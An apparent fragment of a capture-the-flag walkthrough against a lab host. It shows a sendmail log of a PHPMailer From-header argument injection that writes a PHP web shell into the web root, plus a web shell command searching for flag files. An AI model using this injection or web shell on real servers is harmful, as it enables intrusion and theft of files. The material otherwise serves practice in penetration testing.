 192.168.1.115/backdoor.php?cmd=find+/var/www+-type+f+-iname+'flag*'
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01909 >>> To: hackerman 01909 >>> MIME-Version: 1.0 01909 >>> Content-Type: multipart/report; report-type=delivery-
status; 01909 >>> boundary="0BC2HDse001909.1607739435/raven.local" 01909 >>> Subject: Returned mail: see transcript for
details 01909 >>> Auto-Submitted: auto-generated (failure) 01909 >>> 01909 >>> This is a MIME-encapsulated message 01909
>>> 01909 >>> --0BC2HDse001909.1607739435/raven.local 01909 >>> 01909 >>> The original message was received at Sat,
12 Dec 2020 13:17:13 +1100 01909 >>> from www-data@localhost 01909 >>> 01909 >>> ----- The following addresses had
permanent fatal errors ----- 01909 >>> blah"@badguy.com 01909 >>> (reason: 550 5.1.1 ... User unknown) 01909 >>>
(expanded from: blah"@badguy.com) 01909 >>> 01909 >>> ----- Transcript of session follows ----- 01909 >>> 553 5.0.0
blah"@badguy.com... Unbalanced '"' 01909 >>> .... while talking to [127.0.0.1]: 01909 >>> >>> DATA 01909 >>> <<< 550
5.1.1 ... User unknown 01909 >>> 550 5.1.1 blah"@badguy.com... User unknown 01909 >>> 01909 >>>
--0BC2HDse001909.1607739435/raven.local 01909 >>> Content-Type: message/delivery-status 01909 >>> 01909 >>>
Reporting-MTA: dns; raven.local 01909 >>> Arrival-Date: Sat, 12 Dec 2020 13:17:13 +1100 01909 >>> 01909 >>> Final-
Recipient: RFC822; blah"@badguy.com" 01909 >>> X-Actual-Recipient: RFC822; blah"@badguy.com"@raven.local 01909 >>>
Action: failed 01909 >>> Status: 5.1.1 01909 >>> Remote-MTA: DNS; [127.0.0.1] 01909 >>> Diagnostic-Code: SMTP; 550 5.1.1
... User unknown 01909 >>> Last-Attempt-Date: Sat, 12 Dec 2020 13:17:14 +1100 01909 >>> 01909 >>>
--0BC2HDse001909.1607739435/raven.local 01909 >>> Content-Type: message/rfc822 01909 >>> 01909 >>> Return-Path:
01909 >>> Received: (from www-data@localhost) 01909 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BC2HDsd001909 01909
>>> for blah"@badguy.com; Sat, 12 Dec 2020 13:17:13 +1100 01909 >>> X-Authentication-Warning: raven.local: www-data set
sender to hackerman\ using -f 01909 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01909 >>> To:
Hacker 01909 >>> Subject: Message from Hackerman 01909 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01909 >>>
Date: Sat, 12 Dec 2020 13:17:13 +1100 01909 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html
/backdoor.php blah"@badguy.com> 01909 >>> Message-ID: 01909 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 01909 >>> MIME-Version: 1.0 01909 >>> Content-Type: text/plain; charset=iso-8859-1 01909 >>>
01909 >>> /var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png /var/www/flag2.txt 01909 >>> 01909 >>> 01909
>>> --0BC2HDse001909.1607739435/raven.local-- 01909 >>> 01909 >>> 01909 >>>
--0BC2HDsf001909.1607739435/raven.local-- 01909 >>> 01909 >>> . 01909 <<< 250 2.0.0 0BC2HE8a001910 Message
accepted for delivery 01909 >>> QUIT 01909 <<< 221 2.0.0 raven.local closing connection